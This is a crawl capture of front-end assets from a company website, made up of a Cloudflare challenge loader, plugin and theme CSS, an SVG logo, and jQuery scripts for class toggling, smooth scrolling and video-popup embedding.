        var accordions_tabs_active = null;
    </script>


    


	       
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bb926b43b4fc20a',t:'MTc2ODAxNjQwNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://goelastic.com/wp-content/plugins/video_popup_shortcode/css/vps_frontend_style.css?ver=6.9
body_size: 21
content:
.video_popup_wrap {
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
}
.video_thumb_wrap {
	background-size: cover;
	background-position: center center;
}
.aspect_ratio {
	width: 100%;
}
.vps_popup_block {
	display: none;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.6);
	z-index: 40000;
}
.vps_video_popup_wrap {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
    width: 100%;
    max-width: 1200px;
    background-color: #ffffff;
    padding: 50px;
}
.on .vps_popup_block {
	display: block;
}
.vps_popup_off_block {
	position: relative;
}
.vps_popup_off {
	position: absolute;
    top: -30px;
    right: -30px;
}
.video_popup_wrap.floatleft {
	float: left;
	margin-right: 25px;
	margin-bottom: 25px;
}
.video_popup_wrap.floatright {
	float: right;
	margin-left: 25px;
	margin-bottom: 25px;
}
.video_popup_wrap.center {
	display: block;
	margin: 25px auto;
}

--- FILE ---
content_type: text/css
request_url: https://goelastic.com/wp-content/uploads/elementor/css/post-58848.css?ver=1767847006
body_size: 274
content:
.elementor-kit-58848{--e-global-color-primary:#F04A50;--e-global-color-secondary:#FFDE17;--e-global-color-text:#58595B;--e-global-color-accent:#2A6A86;--e-global-color-184c26d:#F37123;--e-global-color-2870a9a:#3493B2;--e-global-color-27f5d68:#FFFFFF;--e-global-typography-primary-font-family:"Milk & Honey";--e-global-typography-primary-font-size:65px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:80px;--e-global-typography-secondary-font-family:"Milk & Honey";--e-global-typography-secondary-font-size:36px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:41px;--e-global-typography-text-font-family:"Neuzeit Grotesk Normal";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"Milk & Honey";--e-global-typography-accent-font-size:25px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:36px;}.elementor-kit-58848 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Neuzeit Grotesk Normal';
	font-display: auto;
	src: url('https://goelastic.com/wp-content/uploads/2025/03/NeuzeitGro-Reg.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://goelastic.com/wp-content/uploads/2021/11/Logo.svg
body_size: 5228
content:
<svg width="139" height="45" viewBox="0 0 139 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M40.9853 11.988C40.6205 11.601 40.1461 11.4043 39.578 11.4043C39.0131 11.4043 38.5322 11.5978 38.1481 11.9815C37.764 12.3652 37.5703 12.8457 37.5703 13.41V30.8199C37.5703 31.3842 37.7575 31.8647 38.1319 32.2452C38.5064 32.629 38.9744 32.8257 39.5231 32.8257C40.088 32.8257 40.5689 32.6322 40.953 32.2484C41.3371 31.8647 41.5308 31.3842 41.5308 30.8199V13.41C41.5308 12.8489 41.3468 12.3717 40.9853 11.988Z" fill="#2A6A86"/>
<path d="M55.2807 25.0194C55.2807 25.8546 55.1161 26.6188 54.7869 27.2895C54.4609 27.9538 54.0058 28.4859 53.4344 28.8664C52.8664 29.2469 52.1885 29.4372 51.4236 29.4372C50.6747 29.4372 50.0098 29.2437 49.4385 28.8664C48.864 28.4827 48.4089 27.9538 48.0861 27.2895C47.7601 26.6188 47.5922 25.8546 47.5922 25.0194C47.5922 24.1648 47.7568 23.3942 48.0861 22.7234C48.4089 22.0592 48.864 21.5303 49.4385 21.1466C50.0098 20.7661 50.6747 20.5758 51.4236 20.5758C52.1885 20.5758 52.8664 20.7693 53.4344 21.1466C54.009 21.5271 54.4641 22.0592 54.7869 22.7234C55.1129 23.3909 55.2807 24.1648 55.2807 25.0194ZM58.5343 17.4608C58.1599 17.0867 57.6822 16.8965 57.1173 16.8965C56.5492 16.8965 56.0715 17.09 55.7003 17.4769C55.4518 17.7317 55.2839 18.0316 55.2032 18.3701C55.1548 18.3315 55.1032 18.2928 55.0515 18.2508C54.5319 17.8607 53.9154 17.5317 53.215 17.2802C52.5081 17.0255 51.727 16.8965 50.891 16.8965C49.5805 16.8965 48.3701 17.248 47.2953 17.9413C46.2237 18.6313 45.3619 19.5955 44.7292 20.8112C44.0998 22.0205 43.7803 23.4361 43.7803 25.0129C43.7803 26.5737 44.0998 27.9796 44.7292 29.1889C45.3619 30.4013 46.2334 31.3687 47.3243 32.0588C48.4185 32.7521 49.6548 33.1036 51.004 33.1036C51.7496 33.1036 52.4532 32.9778 53.0955 32.7327C53.7282 32.4909 54.2866 32.1878 54.7578 31.8363C54.9289 31.7073 55.087 31.5783 55.2323 31.4493C55.3227 31.7492 55.4808 32.0136 55.7036 32.2458C56.078 32.6296 56.5557 32.8263 57.1205 32.8263C57.6886 32.8263 58.1631 32.6296 58.5375 32.2458C58.9087 31.8621 59.0991 31.3848 59.0991 30.8205V18.9054C59.0959 18.3218 58.9055 17.8349 58.5343 17.4608Z" fill="#2A6A86"/>
<path d="M72.6276 26.1319C72.3048 25.5611 71.8788 25.0871 71.3559 24.7259C70.8491 24.3745 70.2843 24.0875 69.6807 23.8746C69.0932 23.6683 68.509 23.4844 67.9377 23.3329C67.4019 23.1846 66.8919 23.0298 66.4174 22.8718C65.9785 22.7267 65.6299 22.5364 65.3781 22.3107C65.1586 22.1107 65.0489 21.8463 65.0489 21.4948C65.0489 21.1143 65.1392 20.8402 65.32 20.6822C65.5266 20.4984 65.7654 20.3823 66.0462 20.3275C66.3561 20.2662 66.6434 20.234 66.9048 20.234C67.5568 20.234 68.1378 20.3469 68.6317 20.5726C69.1223 20.7951 69.5161 21.0982 69.8066 21.4723L69.8195 21.4916L69.8356 21.5077C70.1261 21.7754 70.4973 21.9302 70.9395 21.9624C70.9879 21.9656 71.0363 21.9689 71.0847 21.9689C71.4753 21.9689 71.8239 21.8463 72.1273 21.6045C72.6018 21.2207 72.818 20.7757 72.7696 20.2824C72.7277 19.8374 72.5856 19.4472 72.35 19.1279C71.9272 18.5862 71.4043 18.1476 70.7878 17.8187C70.1842 17.4995 69.5419 17.2609 68.8802 17.1158C68.225 16.9707 67.5859 16.8965 66.9855 16.8965C66.0301 16.8965 65.1037 17.0835 64.2355 17.4543C63.3575 17.8284 62.6313 18.3701 62.0793 19.0602C61.5145 19.7664 61.2272 20.6339 61.2272 21.6335C61.2272 22.5074 61.4015 23.249 61.7469 23.8359C62.0858 24.4164 62.5344 24.8904 63.0799 25.2419C63.6061 25.5837 64.1903 25.8642 64.8229 26.0771C65.4265 26.2802 66.0333 26.4737 66.624 26.6446C67.1856 26.7929 67.6956 26.9542 68.141 27.1186C68.5671 27.2734 68.9125 27.4637 69.1675 27.6862C69.3837 27.8764 69.4902 28.1279 69.4902 28.4569C69.4902 28.8599 69.3934 29.1534 69.203 29.3307C68.9867 29.5307 68.7414 29.6564 68.4541 29.7113C68.1314 29.7757 67.8344 29.8144 67.5697 29.8338C66.7208 29.8338 66.0075 29.6919 65.4523 29.4146C64.881 29.1276 64.3258 28.7213 63.8062 28.1989C63.4382 27.8313 63.0444 27.6281 62.641 27.5959C62.5893 27.5927 62.5377 27.5894 62.486 27.5894C62.1439 27.5894 61.8147 27.6862 61.508 27.8796C60.9529 28.2344 60.6624 28.6697 60.6398 29.1792C60.6172 29.6564 60.7205 30.0563 60.9464 30.3723C61.7146 31.3977 62.6894 32.1168 63.8481 32.5199C64.9843 32.9133 66.1334 33.1133 67.2695 33.1133C68.1862 33.1133 69.0964 32.9295 69.9744 32.5715C70.8588 32.2071 71.6076 31.6622 72.2015 30.956C72.8084 30.2304 73.115 29.3436 73.115 28.3214C73.115 27.4411 72.9504 26.7091 72.6276 26.1319Z" fill="#2A6A86"/>
<path d="M82.811 29.0685C82.527 29.0685 82.2688 29.1201 82.0461 29.2201C81.8943 29.2878 81.7297 29.3233 81.5425 29.3233C81.3715 29.3233 81.2197 29.2943 81.0745 29.233C80.9518 29.1814 80.8582 29.0976 80.784 28.9815C80.7098 28.8589 80.671 28.6913 80.671 28.4817V21.1327H82.385C82.9111 21.1327 83.3565 20.9585 83.7116 20.6135C84.0698 20.2685 84.2506 19.8331 84.2506 19.3236C84.2506 18.7948 84.0698 18.3498 83.7148 17.9951C83.3597 17.6404 82.9111 17.4598 82.385 17.4598H80.671V15.9442C80.671 15.3831 80.487 14.9059 80.1288 14.5221C79.764 14.1352 79.2896 13.9385 78.7215 13.9385C78.1566 13.9385 77.6757 14.132 77.2916 14.5157C76.9075 14.8994 76.7138 15.3799 76.7138 15.9442V17.4598H75.7035C75.1774 17.4598 74.732 17.6339 74.3769 17.979C74.0186 18.324 73.8379 18.7593 73.8379 19.2688C73.8379 19.7977 74.0186 20.2427 74.3737 20.5974C74.7287 20.9521 75.1742 21.1327 75.7035 21.1327H76.7138V28.6203C76.7138 29.5845 76.8687 30.3616 77.1722 30.9259C77.4788 31.4967 77.8693 31.9256 78.3341 32.2061C78.7893 32.4802 79.2799 32.6511 79.7963 32.7221C80.2837 32.7898 80.7388 32.822 81.1455 32.822C81.8524 32.822 82.5238 32.6382 83.137 32.2738C83.8019 31.8804 84.1376 31.3613 84.1376 30.7292C84.1376 30.2294 84.0053 29.8231 83.7406 29.5264C83.4727 29.2233 83.1564 29.0685 82.811 29.0685Z" fill="#2A6A86"/>
<path d="M105.173 28.9309C104.854 28.5568 104.402 28.3666 103.827 28.3666C103.346 28.3666 102.972 28.473 102.714 28.6858C102.52 28.8438 102.3 28.9922 102.055 29.134C101.858 29.2308 101.603 29.3082 101.297 29.3565C100.974 29.4114 100.583 29.4372 100.131 29.4372C99.3438 29.4372 98.6433 29.2437 98.043 28.8632C97.4426 28.4794 96.9617 27.9538 96.6195 27.296C96.2774 26.6382 96.1031 25.8707 96.1031 25.0194C96.1031 24.1487 96.2742 23.3716 96.6066 22.7138C96.9391 22.0592 97.42 21.5335 98.0397 21.1498C98.6595 20.7661 99.4277 20.5726 100.328 20.5726C100.499 20.5726 100.77 20.6048 101.142 20.6661C101.49 20.7274 101.745 20.8048 101.903 20.8983C102.1 21.0047 102.262 21.1176 102.4 21.2336C102.571 21.382 102.772 21.5077 102.998 21.6045C103.23 21.7044 103.52 21.7528 103.856 21.7528C104.379 21.7528 104.802 21.54 105.079 21.1337C105.338 20.7596 105.467 20.3469 105.467 19.9148C105.467 19.2698 105.212 18.712 104.711 18.2541C104.237 17.822 103.572 17.4834 102.736 17.2447C101.916 17.0126 100.945 16.8965 99.8537 16.8965C98.3625 16.8965 97.0166 17.248 95.8578 17.938C94.699 18.6281 93.7824 19.5955 93.1303 20.808C92.4816 22.0172 92.1523 23.4329 92.1523 25.0129C92.1523 26.5156 92.4622 27.8958 93.0723 29.1147C93.6855 30.3401 94.5699 31.3204 95.6996 32.033C96.8293 32.7456 98.1818 33.1068 99.7149 33.1068C100.732 33.1068 101.69 32.9843 102.568 32.7457C103.453 32.5038 104.182 32.1749 104.734 31.7718C105.334 31.3333 105.641 30.8238 105.641 30.2594C105.635 29.7403 105.48 29.292 105.173 28.9309Z" fill="#2A6A86"/>
<path d="M121.73 29.0685C121.446 29.0685 121.188 29.1201 120.962 29.2201C120.81 29.2878 120.646 29.3233 120.459 29.3233C120.287 29.3233 120.136 29.2943 119.99 29.233C119.868 29.1814 119.774 29.0976 119.7 28.9815C119.626 28.8589 119.587 28.6913 119.587 28.4817V21.1327H121.301C121.827 21.1327 122.276 20.9585 122.628 20.6135C122.986 20.2685 123.167 19.8331 123.167 19.3236C123.167 18.7948 122.986 18.3498 122.631 17.9951C122.276 17.6404 121.827 17.4598 121.301 17.4598H119.587V15.9442C119.587 15.3831 119.403 14.9059 119.045 14.5221C118.68 14.1352 118.206 13.9385 117.637 13.9385C117.073 13.9385 116.592 14.132 116.208 14.5157C115.823 14.8994 115.63 15.3799 115.63 15.9442V17.4598H114.62C114.093 17.4598 113.648 17.6339 113.293 17.979C112.935 18.324 112.754 18.7593 112.754 19.2688C112.754 19.7977 112.935 20.2427 113.29 20.5974C113.645 20.9521 114.09 21.1327 114.62 21.1327H115.63V28.6203C115.63 29.5845 115.785 30.3616 116.088 30.9259C116.395 31.4967 116.785 31.9256 117.25 32.2061C117.705 32.4802 118.196 32.6511 118.712 32.7221C119.2 32.7898 119.655 32.822 120.062 32.822C120.768 32.822 121.44 32.6382 122.053 32.2738C122.718 31.8804 123.054 31.3613 123.054 30.7292C123.054 30.2294 122.921 29.8231 122.657 29.5264C122.392 29.2233 122.079 29.0685 121.73 29.0685Z" fill="#2A6A86"/>
<path d="M138.232 17.7601C137.857 17.3764 137.38 17.1797 136.811 17.1797C136.243 17.1797 135.769 17.3764 135.394 17.7601C135.023 18.1406 134.833 18.6211 134.833 19.1854V26.399C134.833 27.0632 134.72 27.634 134.494 28.0887C134.274 28.5369 133.971 28.8658 133.568 29.0916C133.161 29.3205 132.651 29.4366 132.044 29.4366C131.166 29.4366 130.475 29.2109 129.998 28.7659C129.526 28.3273 129.284 27.5308 129.284 26.399V19.1854C129.284 18.6211 129.097 18.1439 128.723 17.7601C128.348 17.3764 127.871 17.1797 127.306 17.1797C126.741 17.1797 126.263 17.3764 125.889 17.7601C125.518 18.1439 125.327 18.6211 125.327 19.1854V27.4115C125.327 28.5047 125.547 29.4914 125.979 30.3459C126.415 31.2069 127.035 31.8906 127.819 32.3742C128.603 32.8612 129.533 33.1062 130.579 33.1062C131.45 33.1062 132.238 32.9966 132.919 32.7838C133.61 32.5677 134.22 32.242 134.723 31.8132C134.765 31.7777 134.807 31.7422 134.846 31.7067C134.807 32.4097 134.678 32.9805 134.452 33.4061C134.191 33.9027 133.813 34.2478 133.3 34.4574C132.764 34.6767 132.073 34.7895 131.25 34.7895C130.65 34.7895 130.117 34.696 129.665 34.5154C129.155 34.309 128.761 34.1639 128.458 34.0704C128.261 33.9995 128.051 33.9608 127.848 33.9608C127.577 33.9608 127.309 34.0285 127.057 34.1607C126.612 34.3929 126.289 34.825 126.099 35.4409C125.944 35.931 125.995 36.4018 126.254 36.8404C126.499 37.2564 126.938 37.6046 127.558 37.8723C128.013 38.069 128.597 38.2173 129.297 38.3173C129.985 38.414 130.643 38.4624 131.253 38.4624C132.638 38.4624 133.91 38.227 135.03 37.7626C136.169 37.2918 137.092 36.5083 137.77 35.4409C138.445 34.3735 138.787 32.9353 138.787 31.1618V19.1854C138.793 18.6243 138.606 18.1439 138.232 17.7601Z" fill="#2A6A86"/>
<path d="M88.0421 15.9358C89.133 15.9358 90.0207 15.0491 90.0207 13.9591C90.0207 12.8692 89.133 11.9824 88.0421 11.9824C86.9511 11.9824 86.0635 12.8692 86.0635 13.9591C86.0635 15.0491 86.9511 15.9358 88.0421 15.9358ZM89.4623 17.761C89.8335 18.1447 90.0239 18.622 90.0239 19.1863V30.8208C90.0239 31.3852 89.8367 31.8656 89.4623 32.2461C89.0879 32.6299 88.6102 32.8266 88.0453 32.8266C87.4772 32.8266 86.9995 32.6299 86.6283 32.2461C86.2571 31.8656 86.0667 31.3852 86.0667 30.8208V19.1863C86.0667 18.622 86.2571 18.1447 86.6283 17.761C87.0027 17.3773 87.4804 17.1806 88.0453 17.1806C88.6102 17.1806 89.0879 17.3773 89.4623 17.761Z" fill="#2A6A86"/>
<path d="M109.367 15.9358C110.458 15.9358 111.346 15.0491 111.346 13.9591C111.346 12.8692 110.458 11.9824 109.367 11.9824C108.276 11.9824 107.389 12.8692 107.389 13.9591C107.389 15.0491 108.276 15.9358 109.367 15.9358ZM110.787 17.761C111.159 18.1447 111.349 18.622 111.349 19.1863V30.8208C111.349 31.3852 111.162 31.8656 110.787 32.2461C110.413 32.6299 109.935 32.8266 109.371 32.8266C108.802 32.8266 108.325 32.6299 107.954 32.2461C107.582 31.8656 107.392 31.3852 107.392 30.8208V19.1863C107.392 18.622 107.582 18.1447 107.954 17.761C108.328 17.3773 108.806 17.1806 109.371 17.1806C109.935 17.1806 110.413 17.3773 110.787 17.761Z" fill="#2A6A86"/>
<path d="M30.6047 20.9396C30.4078 22.1553 29.5718 22.6648 28.484 23.026C24.3977 24.3932 19.0913 22.955 17.1643 18.9984C18.6168 18.3405 20.1565 17.8923 21.6832 17.6698C24.133 17.3086 27.0638 17.3377 29.2877 18.5566C30.2561 19.0919 30.7886 19.8045 30.6047 20.9396ZM18.2585 33.4029C20.5277 33.0933 22.9 33.1772 25.1014 33.8318C26.7443 34.3219 29.8946 35.7053 29.2103 37.9335C28.6131 39.8812 26.1116 40.5552 24.3364 40.6809C21.8833 40.8518 19.2624 40.3843 17.0094 39.4169C15.0954 38.5914 13.2588 37.108 11.8838 35.2893C13.9043 34.3542 16.0798 33.6996 18.2585 33.4029ZM30.9307 4.96468C31.5698 5.44193 31.8022 6.3545 31.3148 7.0478C30.8919 7.64759 30.0204 7.80882 29.3458 7.88299C26.7669 8.16998 23.849 7.05748 21.4411 6.24164C21.922 5.95142 22.4062 5.69345 22.8871 5.48062C25.195 4.45841 28.8552 3.42007 30.9307 4.96468ZM30.7435 14.4968C26.2859 12.4846 20.8795 12.8232 16.2412 14.7225C16.2251 13.3649 16.4704 12.0041 17.0449 10.7949C17.2547 10.3531 17.5162 9.92097 17.8163 9.50499C18.8202 9.8855 19.8305 10.237 20.8375 10.5627C23.891 11.5494 27.2607 12.5652 30.4917 12.0396C34.0228 11.4656 36.434 8.44085 35.7045 4.82924C35.0557 1.62072 31.8118 0.272811 28.8746 0.0406359C24.6398 -0.294728 20.3534 1.47883 17.1385 4.13594C17.0223 4.23268 16.9094 4.33265 16.7964 4.42939C15.444 3.81025 14.1303 3.10728 12.8908 2.28822C10.5765 0.759733 8.41716 4.47776 10.7185 5.99979C11.7288 6.6673 12.794 7.26063 13.885 7.8056C12.8456 9.49532 12.2001 11.3979 12.0064 13.5423C11.9064 14.6741 11.9419 15.835 12.1129 16.9765C11.4738 17.428 10.867 17.9117 10.3022 18.4276C7.66833 20.8364 5.70263 24.1191 5.29916 27.692C5.06031 29.8171 5.41859 31.797 6.1642 33.6512C5.57998 34.0704 5.01512 34.5154 4.47932 34.983C3.03974 36.2406 1.79061 37.6917 0.602798 39.1815C-0.126671 40.094 -0.27192 41.3259 0.602798 42.2191C1.34518 42.9769 2.92032 43.1252 3.64333 42.2191C5.03449 40.4778 6.51279 38.7913 8.27514 37.4337C8.54304 37.811 8.82386 38.185 9.11436 38.5527C11.6094 41.7064 15.0792 43.6928 19.0042 44.5054C22.1835 45.1632 25.5823 45.3115 28.6293 44.0281C31.8118 42.6867 34.3101 39.4201 33.4257 35.8375C32.5639 32.342 28.7713 30.2846 25.5274 29.5043C20.4211 28.2757 14.7468 29.127 9.90515 31.4455C9.40808 29.7461 9.36289 27.9661 9.97616 26.27C10.6863 24.3061 11.9386 22.6422 13.5009 21.3072C13.9269 22.1263 14.4369 22.897 15.034 23.5967C17.3128 26.2571 20.9763 27.4663 24.3719 27.7339C27.7287 27.9984 32.1314 27.1954 33.9841 24.0578C36.137 20.4075 34.4586 16.1736 30.7435 14.4968Z" fill="#2A6A86"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://goelastic.com/wp-content/themes/superlight/js/frontend_script.js?ver=6.9
body_size: 1613
content:
jQuery(document).ready(function($) {


	
    $('body').on('click', '.lw_class_on_off', function(event) {

	  var what        = $(this).attr("data-what");
	  if (what == "parent") { what =  $(this).parent(); }
	  if (what == "this")   { what =  $(this); }
	  var what_class           = $(this).attr("data-what-class");
	  var what_class_off       = $(this).attr("data-what-class-off");
	  var remove_whos_classes  = $(this).attr("data-remove-whos-classes");
	  var remove_from_what     = $(this).attr("data-remove-from-what");
	  var has_class       = false;
	  if ($(what).hasClass( what_class )) { has_class   = true; }
      if (what_class_off != "undefined") { $( what_class_off ).removeClass( what_class ); }
      
      if (remove_whos_classes != "undefined") {
			$( remove_whos_classes ).each(function() {
			  var remove_class  = $(this).attr("data-what-class");
			  $(remove_from_what).removeClass(remove_class);
			});
      }	  
	  
	  if (has_class == false) {
	      $(what).addClass(what_class);
	  }else{
	      $(what).removeClass(what_class);
	  }
	   
	}); //2AM ON AND OFF
	
	
	var whoisit = navigator.sayswho= (function(){
	    var ua= navigator.userAgent, tem,
	    M= ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
	    if(/trident/i.test(M[1])){
	        tem=  /\brv[ :]+(\d+)/g.exec(ua) || [];
	        return 'IE '+(tem[1] || '');
	    }
	    if(M[1]=== 'Chrome'){
	        tem= ua.match(/\b(OPR|Edge)\/(\d+)/);
	        if(tem!= null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
	    }
	    M= M[2]? [M[1], M[2]]: [navigator.appName, navigator.appVersion, '-?'];
	    if((tem= ua.match(/version\/(\d+)/i))!= null) M.splice(1, 1, tem[1]);
	    return M.join('_');
	})();
	
	$('body').addClass(whoisit);
	
	
	$('#lw_popup_off').click(function() {
		$('body').removeClass('popup_on');
		$('#popup_content').html('');		
	});
	
    var hasBeenTrigged = false;
    $(window).scroll(function() {
        if ($(this).scrollTop() >= 50 && !hasBeenTrigged) { // if scroll is greater/equal then 100 and hasBeenTrigged is set to false.
            $('body').addClass('scrolling');
            hasBeenTrigged = true;
        }
        
        if ($(this).scrollTop() < 50 && $('body').hasClass('scrolling')) { // if scroll is greater/equal then 100 and hasBeenTrigged is set to false.
            $('body').removeClass('scrolling');
            hasBeenTrigged = false;
        }
    });
    
    /*
	if( window.innerWidth < 900 ) {
		$( ".menu-item-has-children" ).click(function(event) { //2AM ON AND OFF
			var has_class       = false;
			if ($(this).hasClass( 'on' )) { has_class   = true; }
			  if (has_class == false) {
				  event.preventDefault();
			      $(this).addClass('on');
			  }else{
			      $(this).removeClass('on');
			  }		
		}); //2AM ON AND OFF
	}
	*/

	$('a').each(function() {
	   var a = new RegExp('/' + window.location.host + '/');
	   var attr = $(this).attr('target');

	   if (!a.test(this.href)) {   
		    if (typeof attr !== typeof undefined && attr !== false) {
	   			//console.log(attr);
			}else{
				$(this).attr("target","_blank");
			}
	   }
	});
	
	
	  $("a").on('click', function(event) {
	
	    // Make sure this.hash has a value before overriding default behavior
	    if (this.hash !== "") {
	      // Prevent default anchor click behavior
	      event.preventDefault();
	
	      // Store hash
	      var hash = this.hash;
	
	      // Using jQuery's animate() method to add smooth page scroll
	      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
	      $('html, body').animate({
	        scrollTop: $(hash).offset().top
	      }, 800, function(){
	   
	        // Add hash (#) to URL when done scrolling (default click behavior)
	        window.location.hash = hash;
	      });
	    } // End if
	  });
	  
	$( ".tbe_popup_content" ).click(function(event) { event.stopPropagation(); });

	function hasTouch() {
	    return 'ontouchstart' in document.documentElement
	           || navigator.maxTouchPoints > 0
	           || navigator.msMaxTouchPoints > 0;
	}
	
	if (hasTouch()) { // remove all the :hover stylesheets
	    try { // prevent exception on browsers not supporting DOM styleSheets properly
	        for (var si in document.styleSheets) {
	            var styleSheet = document.styleSheets[si];
	            if (!styleSheet.rules) continue;
	
	            for (var ri = styleSheet.rules.length - 1; ri >= 0; ri--) {
	                if (!styleSheet.rules[ri].selectorText) continue;
	
	                if (styleSheet.rules[ri].selectorText.match(':hover')) {
	                    styleSheet.deleteRule(ri);
	                }
	            }
	        }
	    } catch (ex) {}
	}
	
	$(".gfield select").change(function(){
        var field_value  = $(this).val();
		if (field_value == "") {
			
			$(this).removeClass('changed');
		}else{
		    $(this).addClass('changed');	
		}
	  
	});
	
	$('body').on('click', '.q_item_remove', function() {
	    // do something
	});
	
	function majic_same_height(the_class) {
		var most_high = 0;
		$(the_class).each(function() {
		   var this_height = $(this).height();
		   if(this_height > most_high) { most_high = this_height; }
		});
		$(the_class).height(most_high);
	}
	



	
	
	
});

 
			
			
			

--- FILE ---
content_type: application/javascript
request_url: https://goelastic.com/wp-content/plugins/video_popup_shortcode/js/vps_frontend_script.js?ver=6.9
body_size: 105
content:
jQuery(document).ready(function($) {
    if (typeof window.popup_video_size === 'undefined') {
		window.popup_video_size = function(wrap_id) {		
				
				$( ".vps_content" ).each(function() {
				  var current_iframe_width = $(this).width();
				  var new_height = current_iframe_width*9/16;
				  $('iframe',this).width(current_iframe_width);
				  $('iframe',this).height(new_height);
				});
		}
	}

	$( window ).resize(function() {
	    popup_video_size();
	});
	
    $(document).on("click", '.vps_popup_off', function (event) { event.stopPropagation(event); $('.vps_content').html(''); $(this).parent().parent().parent().parent().removeClass('on'); });

    $(document).on("click", '.play_mod_video', function (event) {
        var data_popup_id =  $(this).attr("data-popup-id");
        var data_src      =  $(this).attr("data-src");
        var embed         = "<iframe src='"+data_src+"'></iframe>";
        $(data_popup_id).parent().parent().show();
        $(data_popup_id).html(embed);
        popup_video_size(data_popup_id);
    });
    
    $(document).on("click", '.video_popup_wrap', function (event) {
	    if ($(this).hasClass('on')) { return; }
	    $(this).addClass('on');
        var data_src      =  $(this).attr("data-src"); 
        var youtube_id    =  $(this).attr("data-youtube-id");
        var embed         = "<iframe src='"+data_src+"'></iframe>";
        $('.vps_content',this).html(embed);
        popup_video_size();
    });
});